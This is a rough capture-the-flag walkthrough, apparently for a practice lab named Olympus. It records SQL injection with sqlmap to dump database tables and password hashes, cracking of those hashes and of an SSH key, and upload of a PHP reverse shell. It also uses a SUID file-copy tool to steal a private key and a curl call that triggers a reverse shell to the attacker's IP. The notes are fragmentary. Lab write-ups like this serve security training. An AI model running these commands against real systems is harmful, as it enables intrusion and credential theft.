rustscan
rustscan -a 10.10.79.244Output
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack/etc/hosts
10.10.79.244 olympus.thmGobuster
gobuster dir -u http://olympus.thm/. -w /usr/share/wordlists/dirb/common.txt -x txt,php,html
Victor CMS


Gobuster
gobuster dir -u http://olympus.thm/~webmaster/ -w /usr/share/wordlists/dirb/common.txt -x txt,php,html 
sqlmap
https://www.exploit-db.com/exploits/48734
sqlmap -u "[http://olympus.thm/~webmaster/search.php](http://olympus.thm/~webmaster/search.php "http://olympus.thm/~webmaster/search.php")" --data="search=1337*&submit=" --dbs --random-agent -v 3
sqlmap -u "[http://olympus.thm/~webmaster/search.php](http://olympus.thm/~webmaster/search.php "http://olympus.thm/~webmaster/search.php")" --data="search=1337*&submit=" -D olympus --tables --random-agent -v 3
sqlmap -u "[http://olympus.thm/~webmaster/search.php](http://olympus.thm/~webmaster/search.php "http://olympus.thm/~webmaster/search.php")" --data="search=1337*&submit=" -D olympus -T flag --dump --random-agent -v 3We have the flag, now let’s grab the users.
sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" -D olympus -T users --dump --random-agent -v 3
$2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C
$2y$10$lcs4XWc5yjVNsMb4CUBGJevEkIuWdZN3rsuKWHCc.FGtapBAfW.mK
$2y$10$cpJKDXh2wlAI5KlCsUaLCOnf0g5fiG0QSUS53zp/r0HMtaj6rT4lC
prometheus@olympus.thm
root@chat.olympus.thm
zeus@chat.olympus.thm Add chat.olympus.thm to /etc/hosts.
Let’s see the chat:
sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" -D olympus -T chats --dump --random-agent -v 3The file:
47c3210d51761686f3af40a875eeaaea.txt
Crack the hash
hash:
$2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C
$2y$10$lcs4XWc5yjVNsMb4CUBGJevEkIuWdZN3rsuKWHCc.FGtapBAfW.mK
$2y$10$cpJKDXh2wlAI5KlCsUaLCOnf0g5fiG0QSUS53zp/r0HMtaj6rT4lCjohn --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt hashuser: prometheus
password: summertime

chat.olympus.thm

User the passwords.

Let’s find the file of prometeus in /upload
ReversShell
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Listen with nc and prepare the php file.
Upload it then search the name of the file with sqlmap.
sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" -D olympus -T chats --dump --random-agent -v 3 --flush-session
File: c203512147848451a628bc69a6db446b.php
Browse here:
http://chat.olympus.thm/uploads/c203512147848451a628bc69a6db446b.php
Then:
Enum
LSE.SH

/usr/bin/cputils
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/#cputils
www-data@olympus:/home/zeus$ /usr/bin/cputils
____ ____ _ _ _
/ ___| _ \ _ _| |_(_) |___
| | | |_) | | | | __| | / __|
| |___| __/| |_| | |_| | \__ \
\____|_| \__,_|\__|_|_|___/
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /tmp/id_rsa
File copied successfully.Now we crack the id_rsa file.
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt hashPassword: snowflake
Home

SSH

Browse to /var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc

secured
0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
http://10.10.79.244/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
grep --color=auto -rnw '/etc/' -ie "flag{" --color=always 2> /dev/nullcurl http://127.0.0.1/index/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=10.8.50.167&port=4444
NOt working
SUID
Execute this.
I’m root
Flag bonus
grep --color=auto -rnw '/etc/' -ie "flag{" --color=always 2> /dev/null